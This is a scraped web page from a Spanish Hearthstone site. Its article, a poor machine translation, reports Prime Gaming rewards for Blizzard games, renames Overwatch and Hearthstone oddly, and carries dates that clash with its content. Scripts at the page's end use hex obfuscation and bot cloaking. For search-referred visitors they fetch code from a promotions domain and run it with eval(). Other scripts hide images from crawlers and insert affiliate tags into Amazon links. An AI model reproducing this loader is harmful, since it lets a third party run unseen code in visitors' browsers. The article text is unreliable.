

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://playhs.es/4-cartas-legendarias-de-hearthstone-gratis-3-paquetes-estandar-disponibles-a-traves-de-prime-gaming-repartidos-durante-los-proximos-meses/
body_size: 11215
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/playhs-es.png"/>
		<link rel="apple-touch-icon" href="/images/playhs-es.png"/>

        <!-- Title y Description -->

        <title>4 cartas legendarias de Hearthstone gratis + 3 paquetes estándar disponibles a través de Prime Gaming (repartidos durante los próximos meses)</title>

        <meta name="description" content="Blizzard se asocia con Juegos Prime de Amazon en los próximos meses. Obtendremos contenido de juego &amp;#8220;gratuito&amp;#8221; para varios títulos de Blizzard, i...">

        <meta name="keywords" content="hs">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://playhs.es/4-cartas-legendarias-de-hearthstone-gratis-3-paquetes-estandar-disponibles-a-traves-de-prime-gaming-repartidos-durante-los-proximos-meses/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="4 cartas legendarias de Hearthstone gratis + 3 paquetes estándar disponibles a través de Prime Gaming (repartidos durante los próximos meses)">

        <meta property="og:description" content="Blizzard se asocia con Juegos Prime de Amazon en los próximos meses. Obtendremos contenido de juego &amp;#8220;gratuito&amp;#8221; para varios títulos de Blizzard, i...">

        <meta property="og:image" content="https://fromthesource.link/wp-content/uploads/2022/03/featured-prime-gaming.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="4 cartas legendarias de Hearthstone gratis + 3 paquetes estándar disponibles a través de Prime Gaming (repartidos durante los próximos meses)">

        <meta property="og:url" content="https://playhs.es/4-cartas-legendarias-de-hearthstone-gratis-3-paquetes-estandar-disponibles-a-traves-de-prime-gaming-repartidos-durante-los-proximos-meses/">

        <meta property="og:site_name" content="playhs.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-18T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="hs">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="playhs.es">

		<meta name="mobile-web-app-title" content="playhs.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="4 cartas legendarias de Hearthstone gratis + 3 paquetes estándar disponibles a través de Prime Gaming (repartidos durante los próximos meses)">

        <meta name="twitter:description" content="Blizzard se asocia con Juegos Prime de Amazon en los próximos meses. Obtendremos contenido de juego &amp;#8220;gratuito&amp;#8221; para varios títulos de Blizzard, i...">

        <meta name="twitter:image" content="https://fromthesource.link/wp-content/uploads/2022/03/featured-prime-gaming.jpg">

        <meta name="twitter:image:alt" content="4 cartas legendarias de Hearthstone gratis + 3 paquetes estándar disponibles a través de Prime Gaming (repartidos durante los próximos meses)">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://playhs.es/#website", 
		"url": "https://playhs.es", 
		"name": "playhs.es", 
		"description": null, 
		"publisher": { "@id": "https://playhs.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://playhs.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "4 cartas legendarias de Hearthstone gratis + 3 paquetes est\u00e1ndar disponibles a trav\u00e9s de Prime Gaming (repartidos durante los pr\u00f3ximos meses)",

          "description": "Blizzard se asocia con Juegos Prime de Amazon en los pr\u00f3ximos meses. Obtendremos contenido de juego &#8220;gratuito&#8221; para varios t\u00edtulos de Blizzard, i...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/fromthesource.link\/wp-content\/uploads\/2022\/03\/featured-prime-gaming.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "playhs.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/playhs.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-18T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/playhs.es\/4-cartas-legendarias-de-hearthstone-gratis-3-paquetes-estandar-disponibles-a-traves-de-prime-gaming-repartidos-durante-los-proximos-meses\/"
          },

          
          "articleSection": "hs",

          
          "url": "https:\/\/playhs.es\/4-cartas-legendarias-de-hearthstone-gratis-3-paquetes-estandar-disponibles-a-traves-de-prime-gaming-repartidos-durante-los-proximos-meses\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/playhs.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "hs",

              "item": "https:\/\/playhs.es\/categoria\/hs"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "4 cartas legendarias de Hearthstone gratis + 3 paquetes est\u00e1ndar disponibles a trav\u00e9s de Prime Gaming (repartidos durante los pr\u00f3ximos meses)",

              "item": "https:\/\/playhs.es\/4-cartas-legendarias-de-hearthstone-gratis-3-paquetes-estandar-disponibles-a-traves-de-prime-gaming-repartidos-durante-los-proximos-meses\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=2653" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">playhs.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/hs">hs</a>

            
            <span>&gt;</span>

            4 cartas legendarias de Hearthstone gratis + 3 paquetes estándar disponibles a través de Prime Gaming (repartidos durante los próximos meses)
        </div>

        

        <article>

            <h1>4 cartas legendarias de Hearthstone gratis + 3 paquetes estándar disponibles a través de Prime Gaming (repartidos durante los próximos meses)</h1>

            <div class="article-meta">

                <span>📅 18/08/2025</span>

                
                
                <span>📂 <a href="/categoria/hs">hs</a></span>

                
            </div>

            

            			            <img width="780" height="250" src="https://fromthesource.link/wp-content/uploads/2022/03/featured-prime-gaming.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="" loading="lazy" style="display: block; margin-bottom: 5px; clear:both;max-width: 100%;" link_thumbnail="" srcset="https://fromthesource.link/wp-content/uploads/2022/03/featured-prime-gaming.jpg 780w, https://fromthesource.link/wp-content/uploads/2022/03/featured-prime-gaming-300x96.jpg 300w, https://fromthesource.link/wp-content/uploads/2022/03/featured-prime-gaming-768x246.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /><p>Blizzard se asocia con <strong><a target="_blank" href="https://gaming.amazon.com/" rel="noopener">Juegos Prime de Amazon</a></strong> en los próximos meses. Obtendremos contenido de juego &#8220;gratuito&#8221; para varios títulos de Blizzard, incluido Hearthstone. &#8220;Gratis&#8221; porque debe pagar la suscripción de Amazon Prime, pero muchas personas lo hacen de todos modos por otros beneficios como Twitch Prime o su servicio de transmisión. Ciertamente no valdrá la pena hacerlo solo por los obsequios de Hearthstone, pero es una buena ventaja si juegas.</p><br/><p>Para Hearthstone, obtendremos cuatro cartas legendarias aleatorias + tres paquetes de cartas estándar en total. Sin embargo, los artículos se distribuirán en varios meses. La oferta finaliza el 14 de septiembre, por lo que supongo que obtendremos 1 o 2 artículos por mes. Ya puedes reclamar el primer legendario gratuito (disponible hasta el 27 de abril), pero honestamente recomendaría esperar hasta que se lance la nueva expansión. En este momento, podrías abrir una tarjeta de una de las expansiones que están a punto de rotar y eso ciertamente no es óptimo. El mejor momento sería, en mi opinión, después del lanzamiento de la expansión, pero antes de abrir cualquier paquete. Esto le da la mayor probabilidad de que el Legendario aleatorio sea de Sunken City.</p><br/><p>Técnicamente, puede reclamar su mes gratuito de prueba Prime, pero no podrá elegir todos los artículos ya que, como ya dije, se distribuirán en varios meses. Si lo hace bien, es posible que pueda recoger algunos de ellos, pero no estoy seguro de si vale la pena la molestia.</p><br/><p><strong><a target="_blank" href="https://gaming.amazon.com/loot/hearthstone?ingress=amzn&amp;ref_=SM_HS02_P1_CRWN" rel="noopener">Puede reclamar todas las gotas aquí después de conectar su cuenta de Battle.net.</a></strong></p><br/><p>También estará disponible el contenido del juego para otros títulos de Blizzard, incluidos Overwatch, WoW y Starcraft: Remastered. Más detalles a continuación:</p><br/><p id="b162" class="pw-post-body-paragraph jw jx iz jy b jz ka kb kc kd ke kf kg kh ki kj kk kl km kn ko kp kq kr ks kt is gb" data-selectable-paragraph=""><strong class="jy ja">Prime Gaming y Blizzard Entertainment se unen para ofrecer contenido exclusivo a los miembros Prime</strong></p><br/><p id="f2e3" class="pw-post-body-paragraph jw jx iz jy b jz ka kb kc kd ke kf kg kh ki kj kk kl km kn ko kp kq kr ks kt is gb" data-selectable-paragraph="">Prime Gaming y el desarrollador y editor Blizzard Entertainment se han unido para hacer que los juegos más populares de Blizzard sean aún mejores para los miembros de Amazon Prime. En los próximos meses, los miembros Prime pueden reclamar contenido exclusivo en el juego para algunos de los títulos más importantes de Blizzard, incluidos <strong class="jy ja">Supervisión</strong>, <strong class="jy ja">Piedra de la chimenea</strong> y más.</p><br/><p id="2aa9" class="pw-post-body-paragraph jw jx iz jy b jz ka kb kc kd ke kf kg kh ki kj kk kl km kn ko kp kq kr ks kt is gb" data-selectable-paragraph="">Los miembros Prime tendrán la oportunidad de reclamar las siguientes ofertas nuevas y emocionantes:</p><br/><ul class=""><br/><li id="7a99" class="lh li iz jy b jz ka kd ke kh lj kl lk kp ll kt lm ln lo lp gb" data-selectable-paragraph=""><strong class="jy ja">Supervisión</strong>: Desde ahora hasta septiembre (14/9), los miembros Prime pueden reclamar ofertas mensuales de Overwatch Hero, que desbloquearán un total de cuatro cajas de botín legendarias y tres cajas de botín estándar. Desde hoy hasta el 27 de abril, los miembros Prime pueden canjear la primera entrega de Prime Gaming Overwatch, que incluye una caja de botín legendaria.</li><br/><li id="6b7a" class="lh li iz jy b jz lq kd lr kh ls kl lt kp lu kt lm ln lo lp gb" data-selectable-paragraph=""><strong class="jy ja">Piedra de la chimenea</strong>: Suba de rango con las caídas de contenido en el juego de Prime Gaming Hearthstone. Desde ahora hasta septiembre (14/9), los miembros Prime pueden reclamar ofertas mensuales de Hearthstone por un total de cuatro cartas legendarias aleatorias garantizadas y tres paquetes de cartas estándar para PC, Android o iOS. Desde hoy hasta el 27/4, los miembros pueden reclamar la primera entrega de Prime Gaming Hearthstone, que incluye una carta legendaria aleatoria garantizada para celebrar el próximo lanzamiento de la última expansión del título, Voyage to the Sunken City, el 12 de abril.</li><br/></ul><br/><p id="e36c" class="pw-post-body-paragraph jw jx iz jy b jz ka kb kc kd ke kf kg kh ki kj kk kl km kn ko kp kq kr ks kt is gb" data-selectable-paragraph="">Los jugadores también pueden esperar ofertas adicionales de Prime Gaming para otros favoritos de Blizzard, incluidos <strong class="jy ja">Mundo de Warcraft </strong>y<strong class="jy ja"> Starcraft: remasterizado</strong>. ¡Estén atentos para más detalles pronto!</p><br/><p style="text-align: right;" data-selectable-paragraph=""><a target="_blank" href="https://primegaming.blog/blizzard-titles-join-prime-gamings-april-offerings-a8c8e51ac601" rel="noopener"><strong>Fuente</strong></a></p><br/><p><a href="https://www.hearthstonetopdecks.com/4-free-hearthstone-legendary-cards-3-standard-packs-available-through-prime-gaming/">Contenido original en Inglés</a></p><br/><!---noticias--->							<img src="https://fromthesource.link/wp-content/uploads/2022/03/featured-prime-gaming.jpg" loading="lazy" async="true" alt="4 cartas legendarias de Hearthstone gratis + 3 paquetes estándar disponibles a través de Prime Gaming (repartidos durante los próximos meses)">
				
                <small><p>Contenido original en <a class="originalcontentlink"  rel="nofollow" href="http://dbbeebom">http://dbbeebom</a></p></small>
				
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#adcfc4d9c8c1cec5d8d5edd4ccc5c2c283c8de"><span class="__cf_email__" data-cfemail="8eece7faebe2ede6fbf6cef7efe6e1e1a0ebfd">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#97f5fee3f2fbf4ffe2efd7eef6fff8f8b9f2e4"><span class="__cf_email__" data-cfemail="7a18130e1f1619120f023a031b121515541f09">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=95157&from=playhs.es&id=1')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/across-the-timeways-devolvera-la-diversion-a-hearthstoneja/' alt='¿Across the Timeways devolverá la diversión a Hearthstone?'><h2>¿Across the Timeways devolverá la diversión a Hearthstone?</h2></a></li><li><a href='/actualizacion-de-bot-ban-abril-de-2024-y/' alt='Actualización de Bot Ban (abril de 2024) y cambios en el emparejamiento de arenas'><h2>Actualización de Bot Ban (abril de 2024) y cambios en el emparejamiento de arenas</h2></a></li><li><a href='/actualizacion-de-bot-ban-junio-de-2024/' alt='Actualización de Bot-Ban: junio de 2024'><h2>Actualización de Bot-Ban: junio de 2024</h2></a></li><li><a href='/actualizacion-de-la-tienda-aspectos-cons/' alt='Actualización de la tienda: aspectos construidos nuevos y recurrentes, paquetes exclusivos'><h2>Actualización de la tienda: aspectos construidos nuevos y recurrentes, paquetes exclusivos</h2></a></li><li><a href='/actualizacion-de-la-tienda-compra-antici/' alt='Actualización de la tienda: compra anticipada del taller de Whizbang, aspectos nuevos y recurrentes, paquetes exclusivos y cosméticos de Battlegrounds'><h2>Actualización de la tienda: compra anticipada del taller de Whizbang, aspectos nuevos y recurrentes, paquetes exclusivos y cosméticos de Battlegrounds</h2></a></li><li><a href='/actualizacion-de-la-tienda-disenos-const/' alt='Actualización de la tienda: diseños construidos nuevos y recurrentes, paquetes de cartas, diamantes y paquetes exclusivos'><h2>Actualización de la tienda: diseños construidos nuevos y recurrentes, paquetes de cartas, diamantes y paquetes exclusivos</h2></a></li><li><a href='/actualizacion-de-la-tienda-dos-aspectos-/' alt='Actualización de la tienda: dos aspectos que regresan disponibles por oro (sacerdote y guerrero)'><h2>Actualización de la tienda: dos aspectos que regresan disponibles por oro (sacerdote y guerrero)</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>playhs.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 playhs.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#076568736e6d68696b6e696247606a666e6b2964686a" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://playhs.es/",
					"website_privacy_policy_url": "https://playhs.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=4+cartas+legendarias+de+Hearthstone+gratis+%2B+3+paquetes+est%C3%A1ndar+disponibles+a+trav%C3%A9s+de+Prime+Gaming+%28repartidos+durante+los+pr%C3%B3ximos+meses%29", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

